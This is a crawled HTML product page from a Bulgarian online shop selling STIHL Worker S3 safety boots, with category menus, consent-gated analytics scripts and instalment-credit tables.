

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motorni-trioni.com/predpazni-boti-stihl-worker-s3
body_size: 18683
content:
  <!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Предпазни боти STIHL WORKER S3 - 00884890140</title>
<base href="https://motorni-trioni.com/" />

	<meta name="description" content="Леките и здрави предпазни боти с връзки STIHL Worker S3 са изработени от висококачествени кожа и текстил, не пропускат вода и са активно дишащи, и бързо съхнещи. Те предпазват професионалните и частни потребители при работа в градината, в работилницата, в" />
<meta name="keywords" content= "предпазни боти stihl worker s3, 00884890140, защитно облекло stihl" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto:400,500,600,700,800,900" rel="stylesheet" type="text/css"> 
<link href="catalog/view/theme/OPC090213/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/lightbox.css" />


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/advanced_popup_cart/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/advanced_popup_cart.css?mv=2.7.0" type="text/css" rel="stylesheet" media="screen" />

<!-- Megnor www.templatemela.com - Start -->
<script  type="text/javascript" src="catalog/view/javascript/megnor/parallex.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Предпазни боти STIHL WORKER S3 - 00884890140"/>
<meta property="og:url" content="https://motorni-trioni.com/predpazni-boti-stihl-worker-s3"/>
<meta property="product:price:amount" content="213.67"/>
<meta property="product:price:currency" content="BGN"/>
<meta property="og:image" content="https://motorni-trioni.com/image/cache/catalog/2022/MAI/00884890140-420x534.jpg"/>
<meta property="og:description" content="Леките и здрави предпазни боти с връзки STIHL Worker S3 са изработени от висококачествени кожа и текстил, не пропускат вода и са активно дишащи, и бързо съхнещи. Те предпазват професионалните и частни потребители при работа в градината, в работилницата, в"/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/motorni-trioni.com","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/motorni-trioni.com\/zashtitno-obleklo","name":"\u0417\u0430\u0449\u0438\u0442\u043d\u043e \u043e\u0431\u043b\u0435\u043a\u043b\u043e STIHL"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/motorni-trioni.com\/predpazni-boti-stihl-worker-s3","name":"\u041f\u0440\u0435\u0434\u043f\u0430\u0437\u043d\u0438 \u0431\u043e\u0442\u0438 STIHL WORKER S3"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/motorni-trioni.com\/predpazni-boti-stihl-worker-s3","name":"\u041f\u0440\u0435\u0434\u043f\u0430\u0437\u043d\u0438 \u0431\u043e\u0442\u0438 STIHL WORKER S3 - 00884890140","category":"\u0417\u0430\u0449\u0438\u0442\u043d\u043e \u043e\u0431\u043b\u0435\u043a\u043b\u043e STIHL &raquo; \u041f\u0440\u0435\u0434\u043f\u0430\u0437\u043d\u0438 \u0431\u043e\u0442\u0438 STIHL WORKER S3","image":"https:\/\/motorni-trioni.com\/image\/cache\/catalog\/2022\/MAI\/00884890140-420x534.jpg","model":"00884890140","description":"\u041b\u0435\u043a\u0438\u0442\u0435 \u0438 \u0437\u0434\u0440\u0430\u0432\u0438 \u043f\u0440\u0435\u0434\u043f\u0430\u0437\u043d\u0438 \u0431\u043e\u0442\u0438 \u0441 \u0432\u0440\u044a\u0437\u043a\u0438 STIHL Worker S3 \u0441\u0430 \u0438\u0437\u0440\u0430\u0431\u043e\u0442\u0435\u043d\u0438 \u043e\u0442 \u0432\u0438\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u0438 \u043a\u043e\u0436\u0430 \u0438 \u0442\u0435\u043a\u0441\u0442\u0438\u043b, \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0430\u0442 \u0432\u043e\u0434\u0430 \u0438 \u0441\u0430 \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0434\u0438\u0448\u0430\u0449\u0438, \u0438 \u0431\u044a\u0440\u0437\u043e \u0441\u044a\u0445\u043d\u0435\u0449\u0438. \u0422\u0435 \u043f\u0440\u0435\u0434\u043f\u0430\u0437\u0432\u0430\u0442 \u043f\u0440\u043e\u0444\u0435\u0441\u0438\u043e\u043d\u0430\u043b\u043d\u0438\u0442\u0435 \u0438 \u0447\u0430\u0441\u0442\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0438 \u043f\u0440\u0438 \u0440\u0430\u0431\u043e\u0442\u0430 \u0432 \u0433\u0440\u0430\u0434\u0438\u043d\u0430\u0442\u0430, \u0432 \u0440\u0430\u0431\u043e\u0442\u0438\u043b\u043d\u0438\u0446\u0430\u0442\u0430, \u0432","manufacturer":"STIHL","offers":{"name":"\u041f\u0440\u0435\u0434\u043f\u0430\u0437\u043d\u0438 \u0431\u043e\u0442\u0438 STIHL WORKER S3 - 00884890140","category":"\u0417\u0430\u0449\u0438\u0442\u043d\u043e \u043e\u0431\u043b\u0435\u043a\u043b\u043e STIHL &raquo; \u041f\u0440\u0435\u0434\u043f\u0430\u0437\u043d\u0438 \u0431\u043e\u0442\u0438 STIHL WORKER S3","price":213.67,"priceCurrency":"BGN","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"},"availability":"http:\/\/schema.org\/InStock"}}</script>

      
		<link href="https://motorni-trioni.com/predpazni-boti-stihl-worker-s3" rel="canonical" />
		<link href="https://motorni-trioni.com/image/catalog/1sliders/favicon-stihl.png" rel="icon" />
	<script src="catalog/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/advanced_popup_cart/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.7.0" type="text/javascript"></script>
<script src="catalog/view/javascript/do-not-track.js?v=4" type="text/javascript"></script>
	<!-- Advanced Popup Cart -->
<style>.apc-btn-checkout {background-color: #ff7100 !important;border-color: #ff7100 !important;outline-style: none;background-image: none;text-shadow: none;}.apc-btn-checkout:hover {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.1);}.apc-btn-checkout:active {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.2);}.apc-btn-checkout {color: #ffffff !important;}</style>
<script>
document.addEventListener("DOMContentLoaded", function() {
  var apcOptions = {
    products_in_cart: [],
    open_when_added: 1,
    autoclose_delay: 0,
    replace_button: 0,
    do_not_add_to_cart: 0,
    btn_in_cart_cp: 'In cart',
    btn_in_cart_pp: 'In cart, buy more?',
    base_path: 'extension/module/advanced_popup_cart',
    text_loading: 'Зареждане...',
    oip_status: 0,
    zone_id: '',
    shipping_method: '',
    shipping_country_url: 'extension/total/shipping/country&country_id=',
    shipping_quote_url: 'extension/total/shipping/quote',
    text_select: ' --- Изберете --- ',
    text_none: ' --- Нищо --- ',
    button_cancel: 'Откажи',
    button_shipping: 'Приложи транспорт',
  };
  window.apc = new AdvancedPopupCart(apcOptions);
});
</script>
<!-- Advanced Popup Cart END -->
		

<script async defer src="https://www.googletagmanager.com/gtag/js?id=G-T7L583S2VY"></script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());var enhanced_conversion_data;}</script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');}</script>
</head>


<body class="product-product-3163 layout-1">
<div class="main-header">
<nav id="top">
  <div class="container">
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://motorni-trioni.com/kontakti"><i class="fa fa-phone"></i></a> Телефон за поръчка: 0889 53 63 00, 0898 53 63 00, 0892 26 12 89, 0886 10 42 66</li>	
  </div>
</nav>
<div class="header-bg">
<header>
  <div class="container">
	<div class="header_left">
      <div class="header-logo">
        <div id="logo">
                    <a href="https://motorni-trioni.com"><img src="https://motorni-trioni.com/image/catalog/logo-new.jpg" title="Моторни триони" alt="Моторни триони" class="img-responsive"  width="165" height="65"/></a>
                  </div>
      </div>
	  </div>
	<div class="header_right">
	  <div class="contact_us"> <div class="cms-data"><span class="header_call"><img src="catalog/view/theme/OPC090213/image/dikarlogo.jpg" alt="Дикар Консулт ООД" height="65" width="329" width="329" height="65"></span> </div></div>
	  <div class="header_cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
	  <div class="header_search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Търсене" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
	  
      </div>
  </div>
</header>
<nav class="nav-container" role="navigation">
<div class="nav-inner container">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
  <ul class="main-navigation">
  		
	<li> <a href="#">Начало</a></li>     
			<li class="level0">
			<a href="https://motorni-trioni.com/products">
			<span data-hover="Продукти">ПРОДУКТИ</span>
			</a>

		<span class="active_menu"></span>
					<div class="categorybg">
						 <div class="categoryinner">
	    			<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki">Косачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/praskachki">Пръскачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/motofrezi">Мотофрези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/svredeli">Свредели</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></b>
			
		</li></ul>
		
						</div>
					</div>
	<li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
				 <li><a href="kontakti">КОНТАКТИ</a></li>
  </ul>
  
</div>
</div>
<!--  =============================================== Mobile menu start  =============================================  -->
<div id="res-menu" class="main-menu nav-container1">
	<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
    <ul class="main-navigation">
    	
	<li> <a href="#">Начало</a></li>     
	    <li><a href="https://motorni-trioni.com/products">Продукти</a>
	    		     <ul>
		      		    	<li><a href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki">Косачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></li>
		      		    	<li><a href="https://motorni-trioni.com/praskachki">Пръскачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/motofrezi">Мотофрези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></li>
		      		    	<li><a href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/svredeli">Свредели</a></li>
		      		    	<li><a href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></li>
		      		    	<li><a href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></li>
		      		    	<li><a href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></li>
		      		    	<li><a href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></li>
		      		    	<li><a href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></li>
		      		    	<li><a href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></li>
		      		    </ul>
	        </li>
    <li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
		 <li><a href="kontakti">КОНТАКТИ</a></li>
    </ul>
	</div>
<!--  ================================ Mobile menu end   ======================================   --> 
<!-- ======= Menu Code END ========= -->
 
</div>
</nav> 
</div> 


                            <!-- Modal -->
                <div id="UniCreditModal" class="modal fade" role="dialog">
                  <div class="modal-dialog">

                    <!-- Modal content-->
                    <div class="modal-content">
                      <div class="modal-header">
                        <div class="row">
                            <div class="col-md-6">
                                <h4 class="modal-title">Предпазни боти STIHL WORKER S3</h4>
                                <div class="prices">Цена:
                                    <span class="uni-price">
                                                                                213.67 лв. (109.25 €)                                                                            </span>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <img src="image/logo-uni.jpg" alt="UniCredit" class="img-responsive pull-right"  width="172" height="61"/>
                            </div>
                        </div>
                      </div>
                      <div class="modal-body">
                                              <table class="table table-striped" id="tblGrid">
                            <thead id="tblHead">
                              <tr>
                                <th>Период</th>
                                <th>Месечни вноски</th>
                                <th>Обща стойност</th>
                                <th>ГЛП</th>
                                <th>ГПР</th>
                              </tr>
                            </thead>
                            <tbody>
                                                          <tr>
                                <td>3 месеца</td>
                                <td>73.87 лв. (37.77 €)</td>
                                <td>221.60 лв. (113.30 €)</td>
                                <td>22.01 %</td>
                                <td>24.37 %</td>
                              </tr>
                                                                                      <tr>
                                <td>6 месеца</td>
                                <td>37.93 лв. (19.39 €)</td>
                                <td>227.56 лв. (116.35 €)</td>
                                <td>22.02 %</td>
                                <td>24.39 %</td>
                              </tr>
                                                                                      <tr>
                                <td>9 месеца</td>
                                <td>25.98 лв. (13.28 €)</td>
                                <td>233.84 лв. (119.56 €)</td>
                                <td>22.05 %</td>
                                <td>24.42 %</td>
                              </tr>
                                                                                      <tr>
                                <td>12 месеца</td>
                                <td>20.00 лв. (10.23 €)</td>
                                <td>240.00 лв. (122.71 €)</td>
                                <td>22.01 %</td>
                                <td>24.37 %</td>
                              </tr>
                                                                                      <tr>
                                <td>15 месеца</td>
                                <td>16.43 лв. (8.40 €)</td>
                                <td>246.47 лв. (126.02 €)</td>
                                <td>22.02 %</td>
                                <td>24.39 %</td>
                              </tr>
                                                                                                                                                                                                    </tbody>
                          </table>
                                                 
                      </div>
                      <div class="modal-footer">
                        <div class="pull-left text-left message">ПЕРИОДА НА КРЕДИТА СЕ <br/> ИЗБИРА В ПРОЦЕСА НА ПОРЪЧКА!</div>
                        <button type="button" id="button-cart-uni" data-loading-text="Loading..." class="btn btn-danger btn-default">КУПИ НА КРЕДИТ</button>
                        <button type="button" class="btn btn-default" data-dismiss="modal">ЗАТВОРИ</button>
                      </div>
                    </div>

                  </div>
                </div>
                			

                            <!-- Modal -->
                <div id="JetCreditModal" class="modal fade" role="dialog">
                  <div class="modal-dialog">

                    <!-- Modal content-->
                    <div class="modal-content">
                      <div class="modal-header">
                        <div class="row">
                            <div class="col-md-6">
                                <h4 class="modal-title">Предпазни боти STIHL WORKER S3</h4>
                                <div class="prices">Цена:
                                    <span class="jet-price">
                                                                                213.67 лв. (109.25 €)                                                                            </span>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <img src="image/logo-pariba.jpg" alt="JetCredit" class="img-responsive pull-right"  width="241" height="111"/>
                            </div>
                        </div>
                      </div>
                      <div class="modal-body">
                      
                                                <table class="table table-striped" id="tblGrid">
                            <thead id="tblHead">
                                <h4>0,7% месечно оскъпяване_3 - 48 месеца</h4>
                              <tr>
                                <th>Период</th>
                                <th>Месечни вноски</th>
                                <th>Обща стойност</th>
                                <th>ГЛП</th>
                                <th>ГПР</th>
                              </tr>
                            </thead>
                            <tbody>
                                                          <tr>
                                <td>12 месеца</td>
                                <td>19.30 лв. (9.87 €)</td>
                                <td>231.62 лв. (118.43 €)</td>
                                <td>15.16 %</td>
                                <td>16.24 %</td>
                              </tr>
                                                          <tr>
                                <td>11 месеца</td>
                                <td>20.92 лв. (10.70 €)</td>
                                <td>230.12 лв. (117.66 €)</td>
                                <td>15.09 %</td>
                                <td>16.17 %</td>
                              </tr>
                                                          <tr>
                                <td>10 месеца</td>
                                <td>22.86 лв. (11.69 €)</td>
                                <td>228.63 лв. (116.90 €)</td>
                                <td>14.99 %</td>
                                <td>16.04 %</td>
                              </tr>
                                                          <tr>
                                <td>9 месеца</td>
                                <td>25.24 лв. (12.91 €)</td>
                                <td>227.13 лв. (116.13 €)</td>
                                <td>14.88 %</td>
                                <td>15.97 %</td>
                              </tr>
                                                          <tr>
                                <td>8 месеца</td>
                                <td>28.21 лв. (14.42 €)</td>
                                <td>225.64 лв. (115.37 €)</td>
                                <td>14.72 %</td>
                                <td>15.82 %</td>
                              </tr>
                                                          <tr>
                                <td>7 месеца</td>
                                <td>32.02 лв. (16.37 €)</td>
                                <td>224.14 лв. (114.60 €)</td>
                                <td>14.53 %</td>
                                <td>15.53 %</td>
                              </tr>
                                                          <tr>
                                <td>6 месеца</td>
                                <td>37.11 лв. (18.97 €)</td>
                                <td>222.64 лв. (113.83 €)</td>
                                <td>14.26 %</td>
                                <td>15.25 %</td>
                              </tr>
                                                          <tr>
                                <td>5 месеца</td>
                                <td>44.23 лв. (22.61 €)</td>
                                <td>221.15 лв. (113.07 €)</td>
                                <td>13.89 %</td>
                                <td>14.81 %</td>
                              </tr>
                                                          <tr>
                                <td>4 месеца</td>
                                <td>54.91 лв. (28.08 €)</td>
                                <td>219.65 лв. (112.31 €)</td>
                                <td>13.37 %</td>
                                <td>14.18 %</td>
                              </tr>
                                                          <tr>
                                <td>3 месеца</td>
                                <td>72.72 лв. (37.18 €)</td>
                                <td>218.16 лв. (111.54 €)</td>
                                <td>12.56 %</td>
                                <td>13.31 %</td>
                              </tr>
                                                        </tbody>
                          </table>
                                                 <table class="table table-striped" id="tblGrid">
                            <thead id="tblHead">
                                <h4>1% месечно оскъпяване</h4>
                              <tr>
                                <th>Период</th>
                                <th>Месечни вноски</th>
                                <th>Обща стойност</th>
                                <th>ГЛП</th>
                                <th>ГПР</th>
                              </tr>
                            </thead>
                            <tbody>
                                                          <tr>
                                <td>6 месеца</td>
                                <td>37.75 лв. (19.30 €)</td>
                                <td>226.49 лв. (115.80 €)</td>
                                <td>20.29 %</td>
                                <td>22.30 %</td>
                              </tr>
                                                          <tr>
                                <td>3 месеца</td>
                                <td>73.36 лв. (37.51 €)</td>
                                <td>220.08 лв. (112.53 €)</td>
                                <td>17.91 %</td>
                                <td>19.45 %</td>
                              </tr>
                                                        </tbody>
                          </table>
                                               </div>
<script>var is_ajax_data = {"page":"product","products":[{"product_id":3163,"tax_class_id":0,"name":"\u041f\u0440\u0435\u0434\u043f\u0430\u0437\u043d\u0438 \u0431\u043e\u0442\u0438 STIHL WORKER S3","options":[],"model":"00884890140"}],"order_id":"","category_id":673,"breadcrumbs":["","\u0417\u0430\u0449\u0438\u0442\u043d\u043e \u043e\u0431\u043b\u0435\u043a\u043b\u043e STIHL","\u041f\u0440\u0435\u0434\u043f\u0430\u0437\u043d\u0438 \u0431\u043e\u0442\u0438 STIHL WORKER S3"],"checkout":""}</script>
            
                      <div class="modal-footer">
                        <a rel="nofollow" href="https://dw-file.eu/Продуктова%20информация.pdf" target="_blank">Продуктова информация ПБ Лични Финанси</a>
                        <div class="pull-left text-left message">ПЕРИОДА НА КРЕДИТА СЕ <br/> ИЗБИРА В ПРОЦЕСА НА ПОРЪЧКА!</div>
                        <button type="button" id="button-cart-jet" data-loading-text="Loading..." class="btn btn-success btn-default">КУПИ НА КРЕДИТ</button>
                        <button type="button" class="btn btn-default" data-dismiss="modal">ЗАТВОРИ</button>
                      </div>
                    </div>
                  </div>
                </div>
                			
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://motorni-trioni.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></li>
        <li><a href="https://motorni-trioni.com/predpazni-boti-stihl-worker-s3">Предпазни боти STIHL WORKER S3</a></li>
      </ul>
  <div class="row">                <div id="content" class="productpage col-sm-12"><style type="text/css">
